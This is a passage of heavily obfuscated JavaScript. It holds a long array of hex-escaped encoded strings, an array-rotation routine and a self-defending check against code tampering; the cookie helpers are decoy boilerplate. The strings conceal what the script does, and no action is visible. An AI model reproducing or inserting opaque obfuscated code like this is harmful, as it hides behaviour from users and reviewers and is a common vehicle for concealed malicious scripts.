f\x79\x5a\x51\x3d\x3d','\x5a\x68\x42\x53\x77\x70\x70\x59\x4a\x77\x3d\x3d','\x77\x70\x4d\x50\x46\x57\x73\x48\x51\x67\x3d\x3d','\x77\x37\x77\x37\x77\x70\x4e\x62\x57\x69\x4c\x43\x71\x6a\x45\x32','\x65\x32\x41\x49\x77\x71\x56\x48\x77\x70\x7a\x43\x6b\x4d\x4b\x36\x51\x31\x64\x75\x77\x72\x51\x3d','\x62\x32\x31\x64\x44\x38\x4b\x57\x77\x70\x63\x3d','\x77\x37\x6a\x43\x6b\x31\x49\x58\x62\x52\x44\x43\x70\x57\x62\x43\x67\x46\x2f\x43\x67\x41\x3d\x3d','\x77\x6f\x55\x57\x47\x6e\x6b\x42\x57\x41\x3d\x3d','\x4f\x73\x4f\x48\x77\x72\x4d\x79\x4d\x67\x55\x43\x4f\x4d\x4b\x73\x77\x35\x48\x43\x73\x63\x4b\x74\x58\x51\x3d\x3d','\x52\x78\x72\x44\x6e\x38\x4b\x41\x77\x72\x6a\x43\x74\x4d\x4f\x34\x46\x4d\x4f\x75\x77\x35\x67\x78\x77\x6f\x33\x43\x6c\x73\x4f\x74\x49\x77\x77\x45\x77\x34\x37\x43\x6e\x38\x4b\x73\x66\x31\x72\x43\x76\x51\x3d\x3d','\x4e\x43\x78\x46\x4e\x79\x6e\x43\x69\x41\x3d\x3d','\x4a\x73\x4f\x59\x77\x6f\x38\x4e\x77\x6f\x30\x79\x54\x67\x62\x43\x6c\x31\x67\x5a\x62\x73\x4f\x62\x77\x34\x46\x50\x58\x79\x4c\x44\x70\x4d\x4b\x51\x77\x6f\x51\x77\x50\x51\x3d\x3d','\x4f\x38\x4f\x51\x77\x72\x63\x41\x4d\x77\x49\x3d','\x54\x69\x6e\x44\x71\x38\x4f\x32\x77\x72\x44\x44\x6e\x38\x4b\x59\x52\x7a\x48\x44\x69\x4d\x4f\x41\x4a\x63\x4b\x67\x42\x63\x4f\x45\x77\x36\x68\x43\x77\x71\x58\x44\x6c\x63\x4f\x57\x77\x37\x64\x75\x57\x63\x4b\x68\x48\x4d\x4f\x58\x66\x63\x4b\x62\x64\x4d\x4b\x36','\x4c\x4d\x4b\x50\x77\x36\x51\x72\x4a\x4d\x4f\x49\x77\x34\x35\x78\x43\x4d\x4f\x67\x77\x6f\x64\x63\x63\x73\x4b\x45\x51\x73\x4b\x55\x46\x67\x77\x75\x46\x38\x4f\x75','\x51\x31\x4c\x43\x6f\x73\x4b\x57\x77\x36\x44\x44\x6f\x38\x4f\x39\x48\x63\x4f\x42\x77\x72\x72\x43\x6d\x38\x4b\x59\x55\x38\x4f\x57\x56\x68\x39\x6c\x77\x35\x44\x43\x6b\x63\x4f\x4f\x52\x73\x4b\x75\x56\x73\x4b\x77\x4f\x73\x4b\x44\x77\x72\x7a\x43\x74\x41\x68\x69\x77\x6f\x74\x52\x55\x42\x48\x44\x68\x63\x4f\x50\x4e\x41\x3d\x3d','\x4f\x73\x4f\x31\x77\x70\x6a\x43\x6e\x38\x4f\x2f\x58\x38\x4f\x48\x77\x36\x30\x65\x77\x72\x78\x2b\x43\x67\x2f\x43\x6f\x79\x56\x57\x4e\x6e\x76\x44\x68\x38\x4f\x52\x77\x6f\x49\x4d\x43\x54\x58\x43\x69\x38\x4f\x54\x77\x6f\x58\x43\x6e\x51\x3d\x3d','\x42\x77\x64\x77\x77\x6f\x45\x52\x4b\x44\x67\x51\x61\x38\x4b\x51\x44\x6b\x37\x44\x71\x38\x4b\x69\x48\x67\x3d\x3d','\x46\x73\x4b\x6f\x77\x37\x6f\x39\x4d\x73\x4f\x66','\x4b\x6d\x6b\x62\x77\x34\x31\x52\x66\x79\x51\x3d','\x47\x52\x56\x7a\x4b\x46\x64\x71\x77\x70\x58\x44\x6e\x4d\x4b\x4c\x58\x38\x4b\x35\x77\x37\x62\x43\x6d\x73\x4f\x52','\x4d\x41\x30\x42\x77\x34\x2f\x43\x6e\x53\x48\x43\x69\x77\x3d\x3d','\x58\x55\x6e\x43\x72\x30\x72\x44\x71\x4d\x4f\x35\x62\x53\x62\x44\x71\x73\x4b\x7a\x77\x6f\x6e\x44\x75\x6d\x59\x76','\x51\x6b\x58\x43\x71\x4d\x4b\x51\x77\x37\x6e\x44\x74\x51\x3d\x3d','\x50\x78\x35\x46\x66\x6b\x41\x70\x77\x72\x59\x3d','\x54\x4d\x4b\x4d\x77\x6f\x58\x43\x6e\x38\x4b\x73\x77\x36\x6c\x33\x4f\x53\x33\x43\x72\x4d\x4b\x34','\x66\x57\x50\x44\x6d\x38\x4b\x51\x45\x63\x4b\x53','\x61\x63\x4b\x4d\x77\x70\x62\x43\x71\x38\x4b\x32\x77\x36\x68\x33\x66\x47\x6a\x43\x70\x73\x4b\x79\x65\x63\x4b\x41','\x77\x35\x74\x36\x61\x38\x4f\x57\x77\x35\x48\x44\x6f\x77\x3d\x3d','\x77\x36\x70\x5a\x77\x36\x45\x3d','\x51\x46\x48\x43\x72\x73\x4b\x42\x77\x36\x7a\x44\x71\x73\x4f\x48\x41\x63\x4b\x47\x77\x36\x33\x44\x68\x63\x4f\x42\x56\x38\x4f\x6c\x57\x41\x35\x67\x77\x35\x59\x3d','\x61\x4d\x4f\x33\x77\x70\x44\x43\x69\x63\x4f\x46','\x61\x46\x72\x44\x75\x41\x3d\x3d','\x57\x4d\x4b\x56\x77\x71\x6f\x6a\x50\x38\x4b\x48\x65\x67\x52\x43\x49\x6e\x33\x44\x76\x67\x58\x44\x6e\x46\x7a\x43\x76\x73\x4f\x77','\x44\x38\x4f\x71\x77\x6f\x59\x55\x77\x6f\x30\x3d','\x54\x63\x4f\x67\x77\x35\x62\x44\x6f\x63\x4b\x4e\x77\x35\x66\x44\x6d\x53\x38\x3d','\x5a\x48\x52\x43\x46\x63\x4b\x46\x77\x6f\x56\x78\x4d\x53\x7a\x44\x67\x63\x4f\x69\x77\x37\x51\x77\x77\x6f\x74\x75\x4d\x73\x4b\x4d\x54\x67\x3d\x3d','\x43\x56\x34\x43\x4b\x73\x4b\x48\x77\x72\x73\x3d','\x77\x34\x48\x43\x69\x63\x4b\x45\x77\x72\x37\x44\x72\x38\x4b\x71\x59\x63\x4b\x74','\x77\x35\x54\x44\x70\x63\x4f\x4b\x49\x4d\x4f\x70\x77\x70\x6a\x44\x6a\x79\x44\x44\x68\x73\x4f\x79\x77\x36\x6f\x77\x58\x63\x4f\x43\x77\x70\x77\x3d','\x4f\x58\x51\x41\x77\x34\x31\x4d\x59\x77\x3d\x3d','\x47\x41\x5a\x38\x77\x70\x49\x42','\x46\x38\x4f\x71\x77\x70\x77\x49\x77\x6f\x38\x39\x55\x78\x7a\x43\x69\x43\x6b\x7a\x52\x63\x4f\x77\x77\x37\x42\x34\x57\x54\x58\x44\x6f\x73\x4b\x4e\x77\x6f\x34\x3d','\x77\x71\x50\x43\x6e\x46\x46\x66\x77\x70\x63\x63\x77\x6f\x55\x68\x77\x71\x66\x44\x6c\x41\x3d\x3d','\x64\x6e\x72\x44\x68\x4d\x4b\x4b\x41\x73\x4b\x41\x41\x38\x4b\x41\x77\x35\x33\x44\x76\x73\x4b\x58\x4d\x31\x72\x43\x75\x4d\x4f\x56\x45\x32\x42\x6e\x61\x54\x4c\x44\x74\x56\x4c\x44\x75\x67\x3d\x3d','\x77\x34\x68\x6a\x62\x73\x4f\x51\x77\x34\x41\x3d','\x77\x35\x49\x39\x45\x67\x3d\x3d','\x56\x6b\x54\x43\x72\x6b\x2f\x44\x76\x4d\x4f\x30\x4a\x44\x4d\x3d','\x77\x70\x76\x44\x6b\x52\x46\x70\x77\x71\x6a\x44\x6d\x38\x4b\x31\x77\x71\x67\x78\x77\x35\x51\x45\x77\x34\x4a\x38\x56\x79\x77\x73\x50\x6a\x64\x41\x77\x35\x4e\x49\x77\x34\x7a\x44\x71\x38\x4b\x37\x77\x36\x6e\x43\x76\x67\x3d\x3d','\x56\x52\x54\x44\x6e\x73\x4b\x30\x77\x71\x67\x3d','\x77\x34\x6c\x5a\x77\x34\x33\x43\x75\x63\x4b\x41\x57\x63\x4f\x52','\x77\x34\x58\x44\x69\x73\x4b\x63\x43\x67\x3d\x3d','\x56\x46\x44\x43\x72\x55\x72\x44\x72\x4d\x4f\x6e\x41\x67\x3d\x3d','\x66\x58\x78\x61\x47\x4d\x4b\x4e\x77\x70\x4d\x72\x4d\x53\x76\x43\x6d\x38\x4f\x6b\x77\x37\x59\x53\x77\x71\x46\x6d\x4a\x38\x4b\x58\x41\x4d\x4b\x54\x4c\x67\x3d\x3d','\x62\x6e\x72\x44\x6e\x73\x4b\x57\x41\x41\x3d\x3d','\x4f\x51\x48\x44\x75\x38\x4b\x34\x54\x53\x62\x44\x74\x38\x4b\x45\x77\x71\x58\x43\x76\x51\x3d\x3d','\x48\x56\x37\x43\x6a\x38\x4f\x68\x77\x34\x58\x43\x6b\x6a\x42\x52\x4a\x38\x4b\x65\x77\x37\x6f\x55\x77\x70\x54\x44\x6f\x7a\x67\x6d\x4c\x52\x2f\x43\x69\x38\x4f\x36\x56\x51\x3d\x3d','\x77\x35\x6e\x43\x67\x73\x4b\x56\x64\x63\x4b\x4f','\x44\x46\x48\x43\x6d\x51\x3d\x3d','\x77\x34\x33\x43\x6a\x4d\x4b\x46\x77\x70\x6a\x44\x73\x63\x4b\x44\x64\x38\x4b\x33\x43\x57\x4c\x43\x76\x41\x3d\x3d','\x77\x34\x6c\x72\x62\x4d\x4f\x42\x77\x34\x72\x44\x70\x33\x76\x44\x6f\x38\x4f\x4d\x66\x63\x4b\x4c\x41\x4d\x4b\x53\x77\x70\x2f\x43\x75\x6b\x6c\x68\x77\x34\x4a\x68\x50\x73\x4f\x55\x77\x71\x49\x49\x58\x41\x6a\x43\x74\x4d\x4b\x57\x77\x6f\x34\x3d','\x77\x37\x76\x44\x73\x57\x70\x49\x49\x38\x4f\x63\x58\x54\x52\x36\x77\x34\x50\x43\x6e\x4d\x4f\x64\x77\x6f\x30\x49\x77\x71\x4e\x62\x41\x77\x42\x67\x77\x6f\x58\x44\x67\x77\x3d\x3d','\x4e\x51\x45\x65\x77\x35\x37\x43\x6d\x79\x54\x44\x67\x4d\x4f\x6d\x77\x35\x66\x44\x6f\x73\x4b\x5a\x5a\x63\x4f\x4e\x53\x43\x6a\x43\x75\x30\x59\x79\x77\x36\x56\x4c\x44\x53\x4d\x64\x56\x73\x4f\x34\x47\x63\x4f\x39\x52\x38\x4b\x2b','\x41\x52\x52\x7a\x77\x70\x63\x52','\x4c\x41\x4e\x45\x62\x6c\x45\x6f\x77\x72\x44\x44\x70\x73\x4b\x75\x77\x37\x7a\x44\x72\x41\x3d\x3d','\x77\x34\x49\x6c\x77\x6f\x6c\x68\x77\x71\x42\x65\x77\x34\x50\x44\x6b\x41\x3d\x3d','\x53\x58\x6f\x42\x77\x71\x39\x4c\x77\x70\x50\x43\x75\x73\x4f\x33\x51\x55\x64\x39\x77\x72\x52\x2b\x77\x72\x67\x66\x52\x73\x4b\x46\x77\x72\x35\x43\x77\x70\x70\x2f\x5a\x6b\x54\x44\x74\x38\x4f\x56\x47\x4d\x4b\x37\x77\x35\x45\x6f\x77\x35\x7a\x43\x6c\x33\x4c\x44\x71\x6b\x77\x79\x77\x72\x49\x7a\x77\x35\x4e\x6c\x62\x4d\x4b\x65\x77\x34\x62\x43\x71\x47\x58\x43\x6f\x56\x59\x69\x64\x32\x38\x51\x77\x71\x72\x44\x6b\x6b\x30\x5a\x4c\x63\x4b\x73\x77\x34\x54\x44\x73\x67\x50\x43\x6d\x38\x4b\x39\x42\x4d\x4b\x4a\x64\x73\x4b\x76\x77\x36\x33\x44\x73\x58\x76\x44\x67\x32\x44\x44\x6c\x56\x30\x75\x77\x72\x48\x43\x69\x4d\x4b\x72\x77\x71\x6a\x43\x6c\x63\x4f\x7a\x77\x71\x77\x64\x77\x37\x4d\x41\x77\x37\x6b\x3d','\x77\x35\x54\x43\x6d\x4d\x4b\x64\x77\x6f\x6a\x44\x70\x67\x3d\x3d','\x64\x4d\x4f\x36\x77\x34\x51\x3d','\x62\x73\x4b\x48\x77\x6f\x50\x43\x75\x38\x4b\x35\x77\x37\x4e\x38\x4d\x53\x73\x3d','\x77\x36\x66\x44\x6f\x32\x63\x44\x53\x56\x70\x30\x77\x70\x67\x3d','\x77\x6f\x54\x44\x71\x63\x4f\x35\x58\x55\x68\x4c\x77\x72\x4c\x43\x6b\x77\x3d\x3d','\x45\x42\x5a\x34\x4c\x77\x3d\x3d','\x77\x6f\x51\x42\x45\x48\x38\x59\x54\x73\x4b\x50\x77\x72\x44\x44\x6f\x4d\x4b\x70\x52\x38\x4f\x49\x77\x36\x64\x57\x65\x54\x6a\x43\x6a\x73\x4b\x77\x45\x73\x4b\x4a\x56\x41\x3d\x3d','\x66\x58\x51\x43\x77\x72\x5a\x4c','\x5a\x77\x64\x59\x77\x70\x78\x42\x4d\x63\x4b\x59\x66\x58\x35\x4e\x77\x72\x72\x44\x68\x51\x3d\x3d','\x77\x37\x49\x2f\x46\x4d\x4f\x44\x77\x70\x2f\x43\x6f\x55\x2f\x43\x71\x51\x4d\x4d\x55\x38\x4b\x76\x47\x32\x35\x48\x4d\x6b\x4c\x44\x75\x73\x4b\x48\x4f\x38\x4f\x32\x77\x71\x49\x3d','\x53\x47\x33\x44\x72\x6b\x66\x44\x6a\x77\x3d\x3d','\x4b\x73\x4f\x48\x77\x6f\x30\x48\x4e\x52\x67\x44\x4d\x67\x3d\x3d','\x48\x63\x4b\x78\x77\x36\x55\x6e\x49\x63\x4f\x4e\x77\x34\x68\x33\x44\x4d\x4b\x72\x77\x70\x5a\x73\x62\x38\x4b\x4a\x56\x63\x4b\x65\x45\x68\x45\x65\x48\x38\x4b\x75\x64\x6b\x49\x53','\x77\x6f\x54\x44\x72\x63\x4f\x6e\x57\x30\x51\x3d','\x65\x4d\x4b\x47\x77\x6f\x6e\x43\x73\x4d\x4b\x36\x77\x37\x6c\x6d\x50\x53\x44\x43\x72\x67\x3d\x3d','\x77\x35\x44\x43\x6a\x63\x4b\x46','\x4e\x54\x46\x61\x4c\x54\x37\x43\x6e\x68\x50\x43\x67\x77\x72\x43\x73\x51\x3d\x3d','\x62\x57\x41\x41\x77\x71\x42\x61\x77\x70\x76\x43\x75\x38\x4b\x78','\x4c\x32\x38\x62\x77\x35\x74\x64\x66\x6d\x54\x43\x68\x73\x4b\x6c\x41\x38\x4f\x32\x77\x6f\x4d\x3d','\x54\x45\x54\x43\x72\x46\x33\x44\x72\x41\x3d\x3d','\x42\x4d\x4b\x35\x77\x37\x63\x36\x4c\x67\x3d\x3d','\x41\x4d\x4b\x7a\x77\x36\x45\x72\x49\x38\x4f\x43\x77\x70\x4a\x77\x47\x38\x4f\x73\x77\x70\x4a\x72\x64\x51\x3d\x3d','\x4e\x41\x6b\x63\x77\x34\x2f\x43\x6b\x51\x3d\x3d','\x77\x36\x68\x6c\x51\x4d\x4b\x32\x77\x6f\x33\x44\x70\x41\x3d\x3d','\x48\x4d\x4f\x6b\x77\x6f\x73\x52\x77\x6f\x45\x3d','\x47\x78\x5a\x39\x4f\x6c\x39\x5a\x77\x36\x33\x44\x69\x38\x4b\x63\x52\x38\x4b\x71\x77\x36\x62\x43\x76\x4d\x4f\x63\x66\x51\x55\x3d','\x58\x30\x72\x43\x6f\x56\x6a\x44\x6f\x4d\x4f\x4b\x4a\x69\x37\x44\x72\x4d\x4b\x56\x77\x6f\x54\x44\x71\x58\x6f\x33\x62\x41\x3d\x3d','\x4f\x57\x4d\x2b\x77\x35\x74\x61\x55\x6a\x6a\x43\x6e\x73\x4b\x37\x46\x4d\x4f\x6e\x77\x70\x6c\x7a\x77\x70\x45\x6d\x58\x63\x4f\x6a\x4c\x4d\x4f\x37\x57\x48\x64\x73','\x50\x4d\x4f\x2b\x77\x34\x6e\x43\x6c\x38\x4b\x56\x57\x73\x4f\x71\x61\x63\x4b\x68\x51\x42\x42\x6a\x61\x79\x72\x44\x68\x38\x4b\x45\x52\x33\x31\x43','\x77\x34\x72\x43\x6d\x38\x4b\x51\x63\x38\x4b\x66\x58\x41\x3d\x3d','\x77\x36\x52\x59\x77\x36\x54\x43\x6a\x67\x50\x44\x6d\x63\x4f\x6e\x54\x73\x4f\x47\x53\x52\x31\x31','\x77\x34\x4c\x44\x74\x58\x35\x6d\x43\x4d\x4f\x76\x54\x44\x56\x73\x77\x6f\x6a\x43\x67\x38\x4f\x64\x77\x6f\x34\x4b\x77\x72\x52\x4e\x48\x52\x46\x32\x77\x35\x50\x44\x6d\x30\x49\x44\x63\x57\x63\x54\x77\x35\x5a\x31\x5a\x41\x3d\x3d','\x50\x63\x4f\x32\x77\x34\x76\x43\x68\x73\x4b\x66','\x77\x35\x66\x44\x72\x63\x4f\x52\x4c\x4d\x4f\x61\x77\x6f\x44\x44\x69\x79\x72\x44\x68\x77\x3d\x3d','\x77\x34\x37\x43\x6e\x4d\x4b\x66\x77\x70\x72\x44\x74\x38\x4b\x6a','\x56\x38\x4f\x75\x77\x37\x50\x44\x76\x4d\x4b\x59\x77\x35\x2f\x44\x67\x79\x66\x43\x72\x38\x4b\x55\x77\x37\x6e\x43\x70\x46\x44\x44\x6a\x73\x4b\x6d\x77\x70\x6c\x6d\x77\x70\x63\x6c\x77\x34\x6a\x44\x67\x4d\x4f\x4e\x77\x72\x4c\x43\x6c\x54\x67\x5a\x77\x6f\x30\x3d','\x61\x53\x44\x44\x75\x41\x3d\x3d','\x48\x45\x6f\x65\x50\x73\x4b\x61\x77\x71\x59\x54','\x77\x37\x58\x43\x69\x4d\x4b\x47\x77\x34\x4e\x37\x77\x72\x45\x3d','\x4e\x51\x45\x65\x77\x35\x37\x43\x6d\x79\x54\x44\x67\x4d\x4f\x69\x77\x35\x54\x44\x6f\x38\x4b\x49\x63\x4d\x4f\x54\x61\x53\x50\x43\x70\x6c\x6f\x3d','\x66\x33\x66\x44\x6e\x63\x4b\x42\x42\x4d\x4b\x4e\x49\x38\x4b\x48\x77\x34\x62\x43\x6f\x77\x3d\x3d','\x42\x46\x62\x43\x6c\x38\x4f\x73\x77\x34\x33\x43\x68\x47\x70\x52\x49\x4d\x4f\x45\x77\x36\x6f\x56\x77\x72\x6e\x44\x74\x42\x41\x6d\x49\x41\x58\x44\x67\x73\x4b\x44\x42\x4d\x4f\x68\x58\x58\x4a\x53\x62\x63\x4b\x5a\x77\x35\x35\x6f\x46\x73\x4b\x65\x77\x35\x70\x67\x63\x4d\x4b\x69\x56\x55\x48\x44\x72\x67\x6f\x3d','\x77\x37\x56\x7a\x54\x4d\x4b\x6a\x77\x71\x54\x44\x74\x38\x4b\x33\x77\x34\x6b\x75\x77\x34\x76\x43\x73\x73\x4b\x6b\x77\x71\x34\x3d','\x58\x48\x37\x44\x6f\x31\x7a\x44\x6a\x6a\x34\x3d','\x42\x4d\x4f\x77\x64\x68\x6b\x41','\x77\x37\x4d\x74\x77\x6f\x42\x42\x55\x69\x37\x43\x74\x79\x73\x70\x5a\x4d\x4b\x45\x77\x35\x38\x4c\x77\x6f\x70\x70\x48\x73\x4f\x62\x77\x37\x45\x37\x4b\x73\x4f\x65\x77\x36\x41\x6e\x77\x37\x35\x4c\x77\x71\x76\x43\x6c\x78\x55\x75\x50\x78\x7a\x44\x68\x4d\x4b\x2f\x52\x4d\x4f\x53\x4d\x73\x4b\x74\x77\x37\x4c\x44\x76\x51\x3d\x3d','\x77\x70\x59\x50\x48\x33\x38\x51','\x77\x71\x48\x44\x67\x42\x35\x2b\x77\x6f\x72\x44\x69\x4d\x4f\x2b\x77\x71\x30\x67\x77\x36\x6b\x57\x77\x70\x35\x71','\x48\x41\x74\x39\x4a\x46\x4a\x31','\x77\x36\x64\x45\x77\x37\x51\x6e\x66\x77\x3d\x3d','\x55\x47\x33\x44\x74\x46\x76\x44\x6a\x53\x78\x73\x4e\x4d\x4b\x51\x77\x37\x7a\x44\x70\x51\x49\x41\x58\x73\x4b\x41\x47\x32\x46\x54\x55\x68\x6b\x44\x47\x32\x54\x44\x6f\x38\x4f\x41\x77\x36\x64\x34\x77\x34\x7a\x44\x70\x46\x72\x44\x74\x53\x6e\x43\x74\x33\x78\x36\x56\x4d\x4f\x6d\x77\x72\x59\x77','\x77\x35\x6c\x69\x77\x34\x58\x43\x75\x41\x66\x44\x73\x4d\x4f\x64\x59\x38\x4f\x2b\x54\x43\x39\x53\x77\x34\x59\x3d','\x77\x37\x76\x43\x6e\x38\x4b\x4a\x77\x34\x70\x72\x77\x71\x6f\x3d','\x77\x34\x33\x43\x6b\x63\x4b\x59\x62\x73\x4b\x50','\x43\x4d\x4f\x6a\x59\x52\x34\x44\x54\x4d\x4b\x73\x77\x70\x2f\x44\x68\x57\x4c\x44\x75\x73\x4b\x42\x77\x72\x56\x34\x55\x41\x63\x31\x4b\x63\x4b\x78\x54\x38\x4f\x47\x49\x58\x44\x44\x6f\x48\x39\x59\x4c\x4d\x4f\x7a\x77\x35\x54\x43\x71\x73\x4b\x42\x77\x6f\x4c\x44\x67\x73\x4f\x4f\x77\x6f\x31\x75\x77\x34\x5a\x33\x52\x46\x72\x44\x75\x32\x76\x44\x6e\x46\x48\x43\x74\x41\x55\x3d','\x77\x71\x54\x44\x6e\x77\x35\x72\x77\x71\x4c\x44\x67\x63\x4f\x6f','\x4b\x38\x4f\x72\x64\x41\x55\x4c\x58\x73\x4b\x33\x77\x70\x62\x44\x67\x32\x7a\x44\x6a\x38\x4b\x4a\x77\x71\x64\x36\x47\x54\x6b\x43\x4e\x4d\x4b\x32\x55\x73\x4f\x44\x4e\x32\x58\x44\x70\x6d\x49\x3d','\x48\x63\x4b\x78\x77\x36\x55\x6e\x49\x63\x4f\x4e\x77\x34\x68\x33\x44\x4d\x4b\x72\x77\x70\x64\x78\x59\x4d\x4b\x52\x56\x51\x3d\x3d','\x52\x67\x33\x44\x6d\x38\x4b\x79\x77\x72\x6e\x43\x73\x77\x3d\x3d','\x77\x6f\x49\x63\x45\x6e\x77\x51','\x77\x34\x6c\x4e\x77\x35\x62\x43\x73\x73\x4b\x43\x53\x73\x4f\x6b\x77\x6f\x6a\x43\x74\x73\x4b\x6d\x4d\x32\x68\x4c\x77\x37\x66\x44\x71\x6e\x39\x61\x4d\x73\x4f\x4f\x77\x72\x7a\x44\x71\x63\x4f\x30\x4c\x4d\x4b\x73\x4b\x42\x6b\x32\x77\x35\x54\x43\x69\x68\x55\x3d','\x55\x56\x7a\x43\x72\x63\x4b\x57\x77\x36\x67\x3d','\x64\x73\x4b\x47\x77\x6f\x58\x43\x74\x38\x4b\x7a\x77\x37\x38\x3d','\x77\x71\x37\x43\x6b\x6b\x6c\x59\x77\x70\x55\x65\x77\x6f\x55\x6e\x77\x72\x72\x43\x6c\x4d\x4f\x35\x47\x79\x54\x43\x6a\x38\x4f\x56\x65\x4d\x4b\x54\x77\x35\x44\x44\x6a\x32\x6f\x43\x43\x78\x45\x43\x4c\x42\x4d\x79\x77\x72\x77\x66\x49\x73\x4b\x4a\x77\x71\x4d\x3d','\x77\x36\x73\x74\x77\x70\x70\x64\x55\x41\x3d\x3d','\x77\x6f\x66\x44\x76\x38\x4f\x75\x58\x47\x42\x44\x77\x72\x6e\x43\x6a\x73\x4b\x56\x5a\x79\x76\x44\x6e\x69\x51\x3d','\x77\x34\x59\x6d\x77\x72\x74\x68\x77\x72\x52\x59\x77\x35\x2f\x44\x6d\x67\x3d\x3d','\x65\x68\x52\x45\x77\x34\x62\x44\x68\x57\x50\x43\x6b\x73\x4b\x31\x77\x34\x54\x43\x75\x73\x4b\x57\x49\x38\x4f\x44\x44\x6a\x66\x44\x75\x46\x56\x78\x77\x37\x70\x44\x55\x30\x49\x56\x46\x63\x4f\x74\x51\x73\x4f\x6d\x56\x67\x3d\x3d','\x44\x38\x4f\x74\x77\x35\x4e\x51\x77\x6f\x6c\x74\x46\x78\x62\x44\x67\x7a\x35\x67\x53\x38\x4b\x73\x77\x71\x77\x6f\x58\x79\x54\x44\x71\x4d\x4b\x41\x77\x35\x64\x6a\x4c\x6e\x66\x43\x6e\x63\x4b\x39\x57\x6d\x42\x73\x77\x72\x7a\x43\x6a\x73\x4f\x41\x77\x36\x50\x44\x73\x33\x45\x71\x77\x34\x30\x5a\x77\x72\x31\x45\x77\x70\x39\x52\x4d\x6a\x34\x66\x43\x57\x58\x44\x75\x42\x2f\x44\x70\x30\x77\x52\x77\x72\x62\x44\x73\x68\x66\x44\x76\x4d\x4b\x53\x77\x70\x55\x31\x49\x41\x39\x2f\x77\x71\x6a\x43\x6a\x63\x4f\x71\x4a\x41\x3d\x3d','\x52\x32\x42\x31','\x5a\x67\x30\x51\x77\x34\x5a\x61\x41\x4d\x4b\x4f\x51\x77\x51\x56\x77\x37\x58\x43\x6d\x63\x4f\x6d\x65\x38\x4f\x31\x63\x4d\x4f\x2b\x77\x36\x58\x44\x75\x38\x4b\x30\x5a\x4d\x4b\x75\x44\x55\x33\x44\x6a\x63\x4b\x5a\x77\x34\x76\x43\x6c\x4d\x4b\x6a\x53\x63\x4b\x64\x77\x71\x6a\x43\x71\x52\x6e\x43\x69\x33\x54\x44\x72\x79\x76\x44\x74\x52\x6b\x3d','\x77\x35\x6a\x44\x73\x4d\x4f\x54\x4b\x41\x3d\x3d','\x61\x57\x45\x42\x77\x71\x49\x3d','\x47\x6b\x4c\x43\x6b\x73\x4f\x74','\x4a\x67\x49\x42','\x50\x78\x6c\x5a\x64\x51\x3d\x3d','\x4f\x43\x62\x44\x68\x77\x3d\x3d','\x77\x34\x48\x43\x73\x63\x4b\x78','\x63\x44\x4c\x44\x72\x67\x3d\x3d'];(function(_0x9ce0c8,_0x20da36){var _0x27bfa9=function(_0x5cfbc6){while(--_0x5cfbc6){_0x9ce0c8['\x70\x75\x73\x68'](_0x9ce0c8['\x73\x68\x69\x66\x74']());}};var _0x2aba0d=function(){var _0x25ef94={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4e3e20,_0x5c0b2c,_0x21e363,_0x4bf3b0){_0x4bf3b0=_0x4bf3b0||{};var _0x49f9fb=_0x5c0b2c+'\x3d'+_0x21e363;var _0x495eee=0x0;for(var _0x495eee=0x0,_0x2b96f5=_0x4e3e20['\x6c\x65\x6e\x67\x74\x68'];_0x495eee<_0x2b96f5;_0x495eee++){var _0x2df8ea=_0x4e3e20[_0x495eee];_0x49f9fb+='\x3b\x20'+_0x2df8ea;var _0x27e007=_0x4e3e20[_0x2df8ea];_0x4e3e20['\x70\x75\x73\x68'](_0x27e007);_0x2b96f5=_0x4e3e20['\x6c\x65\x6e\x67\x74\x68'];if(_0x27e007!==!![]){_0x49f9fb+='\x3d'+_0x27e007;}}_0x4bf3b0['\x63\x6f\x6f\x6b\x69\x65']=_0x49f9fb;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xcc1410,_0x35ba65){_0xcc1410=_0xcc1410||function(_0x1265ad){return _0x1265ad;};var _0x2efc6f=_0xcc1410(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x35ba65['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x516e72=function(_0x22ed06,_0x37312f){_0x22ed06(++_0x37312f);};_0x516e72(_0x27bfa9,_0x20da36);return _0x2efc6f?decodeURIComponent(_0x2efc6f[0x1]):undefined;}};var _0xfcdaea=function(){var _0x492210=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x492210['\x74\x65\x73\x74'](_0x25ef94['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x25ef94['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xfcdaea;var _0x1c8e3a='';var _0x286515=_0x25ef94['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x286515){_0x25ef94['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x286515){_0x1c8e3a=_0x25ef94['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x25ef94['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2aba0d();}(_0x6911,0x1e2));var _0x1691=function(_0x9ce0c8,_0x20da36){_0x9ce0c8=_0x9ce0c8-0x0;var _0x27bfa9=_0x6911[_0x9ce0c8];if(_0x1691['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3bf837=function(){return this;};var _0x2aba0d=_0x3bf837();var 